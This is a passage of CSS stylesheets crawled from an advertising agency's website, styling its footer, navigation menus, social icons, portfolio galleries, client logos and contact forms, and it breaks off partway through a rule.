-moz-box-shadow: 0 0 3px rgba(0,0,0,.6);
-o-box-shadow: 0 0 3px rgba(0,0,0,.6);
-webkit-box-shadow: 0 0 3px rgba(0,0,0,.6);
box-shadow: 0 0 3px rgba(0,0,0,.6);
margin: 3px;
}

footer {
margin: 0 auto;
margin-top: -10px;
color: #909090;
clear: both;
background: transparent url("../../images/footer-repeater.png") center top repeat-x;
}

footer > .footer-inner {
position: relative;
left: -4px;
background: transparent url("../../images/footer.jpg") center 6px no-repeat;
font-family: rokkitt, serif;
}

footer > .footer-inner > .footer-inner2 {
width: 901px;
margin: 0 auto;
padding: 0 30px 20px 30px;
}

#callouts {
padding-top: 20px;
padding-top: 45px;
-border-top: 1px solid #afafaf;
text-align: center;
}

#callouts li {
background: transparent url('../../images/design-elements/callout.png') left top no-repeat;
padding: 8px;
display: inline-block;
margin-bottom: 20px;
overflow:hidden;
height: 154px;
}

#callouts li span {
height: 154px;
overflow: hidden;
display: block;
}

#callouts li img {
display: block;
width: 273px;
height: 146px;
border: 4px solid #fff;
}

#footer-contact-info {
float: right;
width: 200px;
text-align: right;
margin-right: 6px;
}

footer p,
footer span {
font-weight: bold;
}

#footer-contact-info img {
float: right;
margin-left: 10px;
}

#footer-contact-info p {
font-size: 13px;
}

#footer-phone {
display: block;
font-size: 18px;
}

#footer-text {
font-size: 13px;
margin-left: 4px;
}







/*

#featured-list,
#popular-list {
overflow: hidden;
}

#featured-list ul,
#popular-list ul {
list-style-type: none;
padding: 0;
margin: 0;
}

#featured-list li,
#popular-list li {
float: left;
margin: 10px;
}

#featured-list figure,
#popular-list figure {
text-align: center;
border: 1px solid #ccc;
padding: 5px;
width: 120px;
height: 120px;
}

#featured-list figcaption,
#popular-list figcaption {
overflow: hidden;
text-overflow: ellipsis;
height: 1em;
width: 100%;
white-space: nowrap
}







#product-list {
overflow: hidden;
width: 610px;
}

#product-list ul {
list-style-type: none;
padding: 0;
margin: 0;
}

#product-list li {
float: left;
margin: 10px;
}

#product-list figure {
text-align: center;
border: 1px solid #ccc;
padding: 5px;
width: 120px;
height: 120px;
}

#product-list figcaption {
overflow: hidden;
text-overflow: ellipsis;
height: 1em;
width: 100%;
white-space: nowrap
}


*/

#fademe {
	position: relative;

	height: 300px;
	list-style-type: none;
}

#fademe li {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;

	background-color: #ff8080;
}

#fademe li ~ li {
	background-color: #8080ff;
}

#fademe li:first-child + li {
	background-color: #80ff80;
}

#bigfancy {
	position: relative;

	background-color: #a0a0a0;
	height: 400px;
}

#bigfancy-casual-pint {
	background-color: #ff8080;
}

#bigfancy-stowers {
	background-color: #80ff80;
}

#bigfancy-carson-newman {
	background-color: #8080ff;
}

#bigfancy-jewelry-tv {
	background-color: #ff80ff;
}

#bigfancy-morristown-chamber {
	background-color: #ffff80;
}

#bigfancy-parade-of-homes {
	background-color: #80ffff;
}


.blog-post-navigation {
	overflow: auto;
	text-align: center;
}

#content .blog-post-navigation .older {
	display: inline-block;
	background: transparent url('../../images/blog-older.png') left top no-repeat;
	width: 94px;
	height: 30px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 18px;
	margin-right: 5px;
}

#content .blog-post-navigation .newer {
	display: inline-block;
	background: transparent url('../../images/blog-newer.png') left top no-repeat;
	width: 94px;
	height: 30px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 18px;
	margin-left: 5px;
}












#social {
position: absolute;
right: 0;
top: 130px;
z-index: 99999;
}

#social-phone {
background: transparent url('../../images/phone.png') right top no-repeat;
width: 31px;
height: 31px;
display: block;
position: absolute;
top: 0;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social-phone span {
position: absolute;
left: -130px;
top: -5px;
text-align: right;
}

#social-phone:hover {
background-position: right bottom;
overflow: visible;
}


#social-facebook {
background: transparent url('../../images/facebook.png') right top no-repeat;
width: 31px;
height: 31px;
display: block;
position: absolute;
top: 33px;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social-facebook span {
position: absolute;
left: -175px;
top: -5px;
text-align: right;
}

#social-facebook:hover {
background-position: right bottom;
overflow: visible;
}

    #social-google {

     position:relative;
position: absolute;
top: 66px;
right: 0;
display:none;
        /* - use this to position your share icon on your page -  */
    }


    #social-google-hide {
     opacity:0;
     height:30px;
     width:33px;
     position:absolute;
     top:2px;
     left:0;
     z-index:9999;
	 display:none;
/*
     -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     filter:alpha(opacity=0);
*/
    }
    #social-google-button {
     z-index:9998;



background: transparent url('../../images/google-plus.png') right top no-repeat;
width: 31px;
height: 31px;
display: block;

color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
    }

#social-google:hover #social-google-button {
background-position: right bottom !important;
}



#subfooter {
margin-top: 0px;
background: transparent url('../../images/subfooter2bg.png') center top repeat;
line-height: 24px;

}

#subfooter>.inner {
width: 924px;
height: 680px;
margin: 0 auto;
overflow: visible;
}

#subfooter-header {
text-align: center;
padding-top: 20px;
padding-bottom: 40px;
}

#subfooter-header h2 {
margin: 0;
font-family: rokkitt, serif;
font-weight: normal;
}

#subfooter-header p {
font-size: 16px;
color: #414040;
font-weight: normal;
margin: .75em 0;
}

#subfooter-nav {
width: 291px;
position: relative;
list-style-type: none;
z-index: 900;
padding-top: 17px;
font-family: rokkitt, serif;
}

#subfooter-nav li {
width: 323px;
height: 78px;
}

#subfooter-nav li {
background: transparent url('../../images/subfooter-arrow.png') -323px center no-repeat;
-moz-transition: ease .2s background;
-webkit-transition: ease .2s background;
-o-transition: ease .2s background;
transition: ease .2s background;
}

#subfooter-nav li:hover,
#subfooter-nav li.current {
background: transparent url('../../images/subfooter-arrow.png') 0 center no-repeat;
}

#subfooter-nav li>a {
display: block;
width: 237px;
height: 78px;
line-height: 55px;
color: #616163;
font-size: 22px;
font-weight: bold;
text-decoration: none;
padding-left: 86px;
-moz-transition: ease .2s color;
-webkit-transition: ease .2s color;
-o-transition: ease .2s color;
transition: ease .2s color;
text-shadow: 0 2px 0 transparent;
outline-width: 0 !important;
}

#subfooter-nav li.current>a,
#subfooter-nav li:hover>a {
color: #fff;
text-shadow: 0 2px 0 #6d0202;
}

#sf-marketing>a {
background: transparent url('../../images/icon-marketing.png') 20px 4px no-repeat;
}

#sf-advertising>a {
background: transparent url('../../images/icon-advertising.png') 21px 5px no-repeat;
}

#sf-branding>a {
background: transparent url('../../images/icon-branding.png') 19px -2px no-repeat;
}

#sf-web>a {
background: transparent url('../../images/icon-web.png') 24px 9px no-repeat;
}

#sf-print>a {
background: transparent url('../../images/icon-print.png') 23px 5px no-repeat;
}

#sf-video>a {
background: transparent url('../../images/icon-video.png') 25px 6px no-repeat;
}

#services-box {
position: relative;
margin-bottom: 80px;
}

#services-content-box {
position: absolute;
top: 0;
left: 269px;
width: 678px;
height: 444px;
background: transparent url('../../images/sf-box-shadow.png') left top repeat;
}

.subfooter-content {
display: block;
position: absolute;
left: 286px;
top: 35px;
width: 520px;
height: 380px;
padding-left: 60px;
opacity: 0;
-moz-transition: ease .5s opacity;
-webkit-transition: ease .5s opacity;
-o-transition: ease .5s opacity;
transition: ease .5s opacity;
z-index: 100;
font-family: ubuntu, sans-serif;
line-height: 24px;
font-size: 16px;
color: #333;
}

li.current .subfooter-content {
display: block;
z-index: 800;
opacity: 1;
}

.subfooter-content h2 {
font-size: 28px;
margin-bottom: 12px;
padding-bottom: 16px;
padding-top: 22px;
font-weight: normal;
color: #333;
font-family: rokkitt, serif;
background: transparent url('../../images/subfooter-hr.png') center bottom no-repeat;
}

.subfooter-content a {
color: #fff;
text-shadow: 0 2px 0 #6d0202;
text-decoration: none;
font-weight: bold;
font-size: 21px;
background: transparent url('../../images/subfooter-go.png') center center no-repeat;
display: block;
text-align: center;
padding-top: 6px;
width: 150px;
height: 43px;
position: absolute;
left: 60px;
bottom: 120px;
font-family: rokkitt, serif;
}

.subfooter-content img {
display: none;
}

li.current .subfooter-content img {
display: inline;
}

#sf-marketing img {
position: absolute;
right: -150px;
bottom: -65px;
}

#sf-advertising img {
position: absolute;
right: -85px;
bottom: -59px;
}

#sf-branding img {
position: absolute;
right: -170px;
bottom: -61px;
}

#sf-web img {
position: absolute;
right: -114px;
bottom: -66px;
}

#sf-print img {
position: absolute;
right: -100px;
bottom: -62px;
}

#sf-video img {
position: absolute;
right: -131px;
bottom: -62px;
}





















#site-header-wrap {
	background: transparent url('../../images/nav-bg.png') center 18px repeat-x;
	min-height: 81px;
}

#site-header2 {
/* Pre-render this image to prevent FF nav glitch */
	background-image: url('../../images/design-elements/nav-arrow.png');
	background-position: -900px -900px;
/* === */

width: 960px;
margin: 0 auto;
position: relative;
height: 0;
overflow: visible; /* implied */
z-index: 200;
}

#site-header2 .dynamic-nav {
	display: none;
}

#how-to-find-us2 {
	display: none;
}


#specific-service {
	width: 960px;
	margin: 0 auto;
}




#social2 {
position: absolute;
right: 0;
top: 130px;
z-index: 99999;
}

#social2-phone {
background: transparent url('../../images/phone.png') right top no-repeat;
width: 33px;
height: 40px;
display: block;
position: absolute;
top: 0;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social2-phone span {
position: absolute;
left: -105px;
text-align: right;
}

#social2-phone:hover {
background-position: right bottom;
overflow: visible;
}


#social2-facebook {
background: transparent url('../../images/facebook.png') right top no-repeat;
width: 33px;
height: 40px;
display: block;
position: absolute;
top: 42px;
right: 0;
color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
}

#social2-facebook span {
position: absolute;
left: -105px;
text-align: right;
}

#social2-facebook:hover {
background-position: right bottom;
overflow: visible;
}

    #social2-google {
     position:relative;
position: absolute;
top: 84px;
right: 0;
        /* - use this to position your share icon on your page -  */
    }


    #social2-google-hide {
     opacity:0;
     height:30px;
     width:33px;
     position:absolute;
     top:8px;
     left:0;
     z-index:9999;
/*
     -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     filter:alpha(opacity=0);
*/
    }
    #social2-google-button {
     z-index:9998;



background: transparent url('../../images/google-plus.png') right top no-repeat;
width: 33px;
height: 40px;
display: block;

color: #fff;
font-weight: bold;
font-size: 18px;
line-height: 40px;
text-decoration: none;
overflow: hidden;
    }

#social2-google:hover #social2-google-button {
background-position: right bottom !important;
}















#breadcrumb-area {
	width: 900px;
	margin: 20px auto 25px auto;
	background: transparent url('../../images/breadcrumbs-border.png') center top no-repeat;
	height: 28px;
}

#breadcrumb-area ul {
	list-style-type: none;
	color: #333;
	padding-left: 45px;
  font-family: ubuntu;
}

#breadcrumb-area li {
  display: inline;
}

#breadcrumb-area li:after {
  content: " »";
  color: #333;
}

#breadcrumb-area li.gst-last:after {
  content: "";
}


#breadcrumb-area a {
	font-size: 14px;
	color: #7e7e7e !important;
	line-height: 25px;
	text-decoration: none;
}






#top {
background: #0061de url('../../images/subpage-top.png') center top no-repeat;
}

#top-inner {
	background: transparent url('../../images/diag-overlay.png') center top repeat;
}

#top-inner2 {
	background: transparent url('../../images/banner-bottom-shadow.png') center bottom repeat-x;
	height: 306px;
position: relative;
overflow: hidden;
}

#page-headers-wrap {
}





#content .banner-heading {
	text-align: center;
	background: transparent url('../../images/banner-heading.png') center top repeat-x;
	color: #fff;
	font-weight: 300;
	font-size: 35px;
	font-family: rokkitt, serif;
	height: 54px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: relative;
	top: -30px;
}

#service-marketing,
#service-branding,
#service-print {
	background: #d5d5d5 url('../../images/noise-dark.png');
}

.service-inner {
	width: 960px;
	margin: 0 auto;
}

.service-inner {
	padding-bottom: 75px;
}

.service-description {
	width: 450px;
	padding-left: 34px;
}






#portfolio-nav {
	font-family: rokkitt;
	font-size: 35px;
	font-weight: normal;
	text-align: center;
	margin-top: -20px;
}

#template-area #portfolio-prev:link,
#template-area #portfolio-next:link {
	color: #7b7b7b;
	font-size: 17px;
	text-decoration: none;
	display: inline-block;
	vertical-align: bottom;
	line-height: 62px;
	padding-bottom: 5px;
	padding-top: 3px;
	font-family: ubuntu;
	-moz-transition: color .2s ease;
	-webkit-transition: color .2s ease;
	transition: color .2s ease;
}

#template-area #portfolio-prev:hover,
#template-area #portfolio-next:hover {
	color: #333;
}

#portfolio-prev {
	padding-right: 20px;
	background: transparent url('../../images/portfolio-nav-border.png') right top no-repeat;
}

#portfolio-next {
	padding-left: 20px;
	background: transparent url('../../images/portfolio-nav-border.png') left top no-repeat;
}

#portfolio-nav h2 {
	display: inline-block;
	padding: 0 15px;
	margin: 0;
	line-height: 65px;
	padding-bottom: 5px;
}

#portfolio-gallery {
  position: relative;
  padding-bottom: 20px;
}

#portfolio-gallery-slider {
  background-color: #fff;
  padding: 8px;
  box-shadow: 0 0 5px rgba(0,0,0,.5);
  max-width: 874px;
  _height: 484px;
  margin: 15px auto;
}

#portfolio-gallery-slider ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  position: relative;
}

#portfolio-gallery-slider li {

	max-width: 100%;
}

#portfolio-gallery-slider li img {
	max-width: 100%;
}

#portfolio-gallery-next,
#portfolio-gallery-prev {
  width: 57px;
  height: 58px;
  position: absolute;
  cursor: pointer;
  z-index: 999;
}

#portfolio-gallery-next {
  background: transparent url('../../images/portfolio-next.png') left top no-repeat;
	right: 2px;
  top: 226px;

  right: 0;
  top: 50%;
  margin-top: -29px;
}

#portfolio-gallery-prev {
  background: transparent url('../../images/portfolio-prev.png') left top no-repeat;
	left: -8px;
  top: 226px;

  left: 0;
  top: 50%;
  margin-top: -29px;
}

#portfolio-description {
	margin: 0 -29px 0 -29px;
	max-width: 874px;
	margin: 0 auto;
	background: transparent url('../../images/portfolio-description-border.png') top center no-repeat;
	padding: 5px 29px 25px 29px;
}





.logo-callouts {
	height: 146px !important;
	border-top: 4px solid #fff;
	border-bottom: 4px solid #fff;
}

.logo-callouts img {
	border-top: 0px solid #fff !important;
	border-bottom: 0px solid #fff !important;
}








	.subfooter-content img {
		-moz-transition: all .5s ease;
		-webkit-transition: all .5s ease;
		transition: all .5s ease;
	}

	#sf-marketing img {
		width: 354px;
	}

	#sf-branding img {
		width: 552px;
	}

	#sf-video img {
		width: 723px;
	}














#top, #top * {
  z-index: 99999;
}


#nav2 {
	top: 35px;
}

#nav2>ul>li {
padding: 0;
margin: 0 10px;
}

#nav2>ul>li>a {
  line-height: 32px;
}

#nav2>ul>li.current>a,
#nav2>ul>li:hover>a {
  background-image: none;
  background: transparent url('../../images/nav2-bg.png') right bottom no-repeat;
  padding: 0;
  border-radius: 4px;
  padding-right: 8px;
}

#nav2>ul>li.current>a>span,
#nav2>ul>li:hover>a>span {
  background-image: none;
  background: transparent url('../../images/nav2-bg-cap.png') left bottom no-repeat;
  padding: 0;
  padding-left: 8px;
  height: 29px !important;
  border-radius: 4px;
}

#nav2>ul>li>a>span>span {
	font-size: 20px;
	font-weight: bold;
}

#nav2>ul>li>div.nav0 {
  position: absolute;
  display: none;
  top: 29px;

  background: transparent url('../../images/dropdown2-foot.png') center bottom no-repeat;
  padding-bottom: 4px;

   width: 188px;
  margin-left: -94px;
  left: 50%;
}

#nav2>ul>li:hover>div.nav0 {
  display: block;
}

#nav2>ul>li>div.nav0>div.nav1 {

  background: transparent url('../../images/dropdown2-top.png') left top no-repeat;
  padding-top: 20px;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2 {
  background: transparent url('../../images/dropdown2-repeater.png') left bottom repeat-y;
  box-shadow: 0 5px 5px rgba(0,0,0,.5);
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul {
  width: 100%;
  padding: 0 0 4px 0;
  position: static;
  background: transparent url('../../images/dropdown2-bottom.png') left bottom no-repeat;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li {
  background-image: none;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a {
	display: block;
  font-size: 16px;
  color: #6d1e18;
  font-family: ubuntu;
  font-weight: normal;
  opacity: 1;
  text-align: center;
  padding: 6px 10px 8px 10px;
  background: transparent url('../../images/dropdown2-bar.png') center bottom no-repeat;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li.gst-first>a {
	padding-top: 0;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li.gst-last>a {
	background-image: none;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a:hover {
color: #fff;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a>span {
	padding-left: 15px;
	text-align: center;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a>span>span {
	padding-right: 15px;
	text-align: center;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a:hover>span {
	background: transparent url('../../images/dropdown2-arrow-left.png') left center no-repeat;
}

#nav2>ul>li>div.nav0>div.nav1>div.nav2>ul>li>a:hover>span>span {
	background: transparent url('../../images/dropdown2-arrow-right.png') right center no-repeat;
}

#nav2>ul>li>div>div>div>ul>li>div { display: none }










#content .no-select ::-moz-selection,
#content .no-select ::-webkit-selection,
#content .no-select ::selection {
background-color: transparent;
color: inherit;
}






.sitemap {
	font-size: .8em;
}

.sitemap ul,
.sitemap li {
	margin-top: 0 !important;
	padding-top: 0 !important;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}



#service-portfolios {
	position: relative;
	width: 276px;
	padding: 8px;
	margin: 40px auto 0 auto;

	background-color: white;
	box-shadow: 0 0 5px rgba(0,0,0,.5);
}

#service-portfolios > ul {
	height: 221px;

	list-style-type: none;
	overflow: hidden;
}

#service-portfolios-previous,
#service-portfolios-next {
	position: absolute;
	top: 50%;
	height: 58px;
	width: 57px;
	z-index: 100;
	margin-top: -29px;
	cursor: pointer;

	text-indent: -999em;
}


#service-portfolios-next {
	right: -8px;
	background: transparent url('../../images/portfolio-next.png') left top no-repeat;
}

#service-portfolios-previous {
	left: -8px;
	background: transparent url('../../images/portfolio-prev.png') left top no-repeat;
}







#portfolio-nav2 li.current a,
#portfolio-nav2 li a:hover {
	text-decoration: underline;
}










#client-gallery {
	text-align: center;
}

#client-gallery ul.item-wrap {
	padding-left: 0;
}

#client-gallery li {
padding: 20px 0;
opacity: 0;
display: none;
-moz-transition: opacity .2s ease;
-webkit-transition: opacity .2s ease;
transition: opacity .2s ease;
}



#client-gallery li div {
display: block;
text-indent: -9000px;
height: 72px;
width: 216px;
background-position: center top;
background-repeat: no-repeat;
}

#client-gallery li div:hover {
background-position: center bottom;
}

#client-gallery li.opaque {
opacity: 1;
}

#client-gallery li.displayed {
display: inline-block;
}



.emergency #content {
    margin: 1em auto;
}

.emergency input, .emergency textarea {
    border: none;
    display: block;
    padding: .5em!important;
    border-radius: 5px;
    background-color: rgba(115, 115, 115, 0.28);
    color: #414040;
    font-family: Rokkitt;
    font-size: 19px;
    font-weight: bold;
}

.emergency input[type="submit"] {
    background-color: #891111;
    padding: .5em 1em!important;
    color: #ffffff;
		cursor: pointer;
}








.filter-wrap span {
	cursor: pointer;
}




.dynamic-nav {
	display: none;
}

.page-forms-list h2 {
    font-weight: bold;
    color: #545454;
}

#page-forms {
    padding: 4em 0;
    color: dimgrey;
}

#page-forms input {
    padding: .5em;
    font-size: 1em;
    color: #6b6b6b;
    border: 0;
    margin-top: .5em;
    box-shadow: 1px 3px 5px 0px rgb(224, 224, 224);
}

#page-forms select {
	padding: .5em;
	font-size: 1em;
	color: #6b6b6b;
	border: 0;
	margin-top: .5em;
	box-shadow: 1px 3px 5px 0px rgb(224, 224, 224);
}

#page-forms textarea {
	padding: .5em;
	font-size: 1em;
	color: #6b6b6b;
	border: 0;
	margin-top: .5em;
	box-shadow: 1px 3px 5px 0px rgb(224, 224, 224);
}

#page-forms .fb2_submit input {
    background-color: #e92b2b;
    color: #ffffff;
    padding: .5em 2em;
		-webkit-transition: box-shadow .3s;
		transition: box-shadow .3s;
		cursor: pointer;
}

#page-forms .fb2_submit input:hover {
    box-shadow: 1px 3px 5px 0px rgb(181, 181, 181);
}


@media screen and (max-width: 1157px) {
	.subfooter-content img {
		right: -70px !important;
	}

	#sf-marketing img {
		width: 300px;
	}

	#sf-branding img {
		width: 400px;
	}

	#sf-video img {
		width: 600px;
	}
}




















.slider3-arrow-left,
.slider3-arrow-right {
	display: inline-block;
	padding: 0 10px;
	font-size: 20px;
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/stylesheets/work.css
body_size: 2071
content:


#template-area {
width: 900px;
padding-left: 30px;
}


#page-headers {
height: 348px;
width: 1280px;
overflow: hidden;
position: absolute;
top: 0;
left: -50%;
z-index: 50;
}

.row {
clear: both;
margin-top: 40px;
padding-bottom: 35px;
border-bottom: 1px solid #afafaf;
overflow: hidden;
}

.row section {
width: 420px;
float: left;
}

.row section.first {
padding-right: 30px;
}

.row section.last {
padding-left: 30px;
}

.row section h1 {
font-weight: bold;
font-size: 23px;
}

.row section p {
margin: .5em 0;
}

.row section ul {
padding-left: 1em !important;
}

.row section h2 {
font-size: 15px;
margin: 1em 0 0 0;
}

.row section ul.split {
overflow: hidden;
}

.row section ul.split li {
float: left;
padding-right: 60px;
width: 140px;
}

.row section img {
padding: 10px 9px 17px 10px;
background: transparent url('../images/design-elements/services-bg.png') left top no-repeat;
}

#content {
margin: 0 auto 0 auto;
}

section.case-study-step {
padding: 0 18px;
margin: 30px 0;
clear: left;
}

#content section.case-study-step img {
background: transparent url('../images/design-elements/client-photo-bg.png') left top no-repeat;
padding: 4px 8px 30px 9px;
float: left;
}

#content section.case-study-step h1 {
font-size: 23px;
padding-top: 8px;
margin-left: 280px;
}

#content section.case-study-step p {

margin-left: 280px;
}


#ds-case-studies {
	position: relative;
	margin-top: -36px;
	width: 908px;
}

@media \0screen { /* IE8 Hack */
  #ds-case-studies {margin-top: 10px;}
}

#ds-case-studies .overlay {
	position: absolute;
	top: 348px;
	width: 100%;
	height: 20px;
	background: transparent url("../images/downslider/bottom-shadow.png") center top no-repeat;
	z-index: 1000;
}

#ds-case-studies .slides {
	list-style-type: none;
	padding: 0;
	margin: 0;
	height: 368px;
}

#ds-case-studies .slides li {
	height: 368px;
	width: 100%;
	text-align: center;
}

#ds-case-studies .slides li + li {
	display: none;
}
#ds-case-studies .slides .cycle-sentinel + .cycle-slide {
	display: block;
}

#ds-case-studies .slides li img {
	border-width: 0;
}

#ds-case-studies .buttons {
	text-align: center;
	padding-top: 13px;
}

#ds-case-studies .buttons .button {
	background: transparent url("../images/downslider/not-selected.png") center center no-repeat;
	cursor: pointer;
	display: inline-block;
	height: 14px;
	margin: 0 8px;
	text-indent: -999em;
	width: 14px;
}
 
#ds-case-studies .buttons .button.selected {
	background-image: url("../images/downslider/selected.png");
}

section.case-study {
width: 399px;
height: 215px;
display: inline-block;
overflow: hidden;
padding: 12px 14px 32px 15px;
background: transparent url('../images/design-elements/clientbg.png');
position: relative;
top: -30px;
margin: 0 10px 15px 10px;
}

.cs-area {
overflow: hidden;
position: relative;
width: 399px;
height: 215px;
}

a > .cs-area * {
	cursor: pointer;
}

.case-study * {text-decoration: none !important;}

.cs-area .cs-screencap {
z-index: 10;
position: absolute;
top: 0;
left: 0px;
opacity: 1;
-moz-transition: all .5s ease;
-webkit-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
}

.cs-area .cs-screencap.hover {
opacity: 0;
}

.cs-area .cs-hoverbg {
z-index: 20;
position: absolute;
top: 0;
left: 0;
-moz-transition: all .5s ease;
-webkit-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
opacity: 0;
filter: alpha(opacity=0);
}

.cs-area .cs-hoverbg.hover {
opacity: 1;
filter: alpha(opacity=100);
}

.cs-area .cs-header {
z-index: 30;
position: absolute;
top: 13px;
left: -407px;
width: 390px;
margin: 0 !important;
color: #414040;
opacity: 0;
-moz-transition: all .5s ease;
-webkit-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
}

.cs-area .cs-header.hover {
left: 20px;
top: 13px;
opacity: 1;
}

.cs-area .cs-copy {
z-index: 30;
position: absolute;
top: 40px;
left: 407px;
width: 380px;
opacity: 0;
-moz-transition: all .5s ease;
-webkit-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
font-size: 13px;
line-height: 15px;
}

.cs-area .cs-copy p {
color: #fff;
padding-bottom: 20px;
margin: 0 !important;
font-weight: normal;
}

.cs-area .cs-copy.hover {
top: 40px;
left: 21px;
opacity: 1;
}

.cs-area .cs-more {
z-index: 30;
position: absolute;
top: 223px;
left: 280px;
opacity: 0;
-moz-transition: all .5s ease;
-webkit-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
}

.cs-area .cs-more {
color: #414040 !important;
text-decoration: none;
font-size: 14px;
}

#template-area .cs-more {
margin: 0;
}

.cs-area .cs-more.hover {
top: 190px;
opacity: 1;
}



#client-gallery .filter-wrap {
	margin: 20px auto;
	text-align: center;
	width: 70%;
}

#client-gallery .filter,
#client-gallery .filter-none {
	background-color: rgba(0, 0, 0, 0.2);
	border: 2px solid rgba(0, 0, 0, 0.24);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
	margin: 4px;
	padding: 0 4px;
}
#client-gallery.scripted .filter,
#client-gallery.scripted .filter-none {
	cursor: pointer;
}
#client-gallery.scripted .filter:hover,
#client-gallery.scripted .filter-none:hover {
	color: #890000;
}

#client-gallery .item {
	float: left;
	width: 216px;
	height: 112px;
}

#client-gallery .item div {
	background-position: left top;
	height: 72px;
	margin-top: 20px;
	text-indent: -10000px;
}

#client-gallery .item div:hover {
	background-position: left bottom;
}


.option1 #content,
.option1 #template-area,
.option1 #main,
.option1 #main {
	width: auto;
	padding: 0;
	margin: 0;
}





#portfolio-nav2 {
	background: #bfbfbf url('../../images/portfolio-nav-bg.png') center top repeat;
	border: 1px solid #fff;
	border-left-width: 0;
	border-right-width: 0;
	text-align: center;
}

#portfolio-nav2 .inner1 {
	background: transparent url('../../images/recent-work-shadow-top.png') center top no-repeat;
}

#portfolio-nav2 .inner2 {
	background: transparent url('../../images/recent-work-shadow-bottom.png') center bottom no-repeat;
	width: 960px;
	margin: 0 auto;
	
	width: auto;
}

#portfolio-nav2 ul {
	margin: 0 auto;
	list-style-type: none;
	padding: 30px 0;
}

#portfolio-nav2 ul li {
	display: inline-block;
}

#portfolio-nav2 ul li a {
	display: block;
	color: #535353 !important;
	text-decoration: none;
	font-size: 20px;
	font-family: "rokkitt";
	font-weight: bold;
	border-right: 1px solid #efefef;
	border-left: 1px solid #adadad;
	padding: 0 8px;
}

#portfolio-nav2 ul li.selected a {
	color: #000 !important;
}

#portfolio-nav2 ul li.gst-first a {
	border-left-width: 0;
}

#portfolio-nav2 ul li.gst-last a {
	border-right-width: 0;
}

#portfolio-list2 {
	width: 960px;
	margin: 0 auto !important;
	padding: 20px 0 40px 0;
	
	text-align: center;
	width: auto;
	max-width: 960px;
}

#template-area #portfolio-list2 {
	padding: 20px 0 40px 0;
}

#portfolio-list2 li {
	border: 8px solid #ffffff;
  background-color: #000;
	box-shadow: 0 0 5px rgba(0,0,0,.5);
	width: 276px;
	height: 221px;
	overflow: hidden;
	float: left;
	margin: 5px;
	
	float: none;
	display: inline-block;
}

#portfolio-list2 li.loading {
	background: transparent url("../../images/admin/throbber.gif") center center no-repeat;
}

#portfolio-list2 li img {
	height: 221px;
	width: 276px;
  -moz-transition: opacity 1s ease-out;
  -webkit-transition: opacity 1s ease-out;
  transition: opacity 1s ease-out;
}

#portfolio-list2 li:hover img {
  opacity: .5;
  -moz-transition: opacity .1s ease;
  -webkit-transition: opacity .1s ease;
  transition: opacity .1s ease;
}



#portfolio-list2:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
#portfolio-list2 {
	
}


/*
#client-filters {
	text-align: center;
	width: 70%;
}
#template-area #client-filters {
	margin: 20px auto;
}

#client-filters span {
	background-color: rgba(0, 0, 0, 0.2);
	border: 2px solid rgba(0, 0, 0, 0.24);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
	margin: 4px;
	padding: 0 4px;
}
#client-filters.scripted span {
	cursor: pointer;
}
#client-filters.scripted span:hover {
	color: #890000;
}


.client-logo-wrapper {
	position: relative;
}

.client-logo {
	float: left;
	width: 216px;
	height: 112px;
}

.client-logo.client-hide {
	display: none;
}

.client-logo div {
height: 72px;
background-position: left top;
margin-top: 20px;
text-indent: -10000px;
}

.client-logo div:hover {
background-position: left bottom;
}

#client1 {
background-image: url('../images/content-images/clients/1.png');
}
#client2 {
background-image: url('../images/content-images/clients/2.png');
}
#client3 {
background-image: url('../images/content-images/clients/3.png');
}
#client4 {
background-image: url('../images/content-images/clients/4.png');
}
#client5 {
background-image: url('../images/content-images/clients/5.png');
}
#client6 {
background-image: url('../images/content-images/clients/6.png');
}
#client7 {
background-image: url('../images/content-images/clients/7.png');
}
#client8 {
background-image: url('../images/content-images/clients/8.png');
}
#client9 {
background-image: url('../images/content-images/clients/9.png');
}
#client10 {
background-image: url('../images/content-images/clients/10.png');
}
#client11 {
background-image: url('../images/content-images/clients/11.png');
}
#client12 {
background-image: url('../images/content-images/clients/12.png');
}
#client13 {
background-image: url('../images/content-images/clients/13.png');
}
#client14 {
background-image: url('../images/content-images/clients/14.png');
}
#client15 {
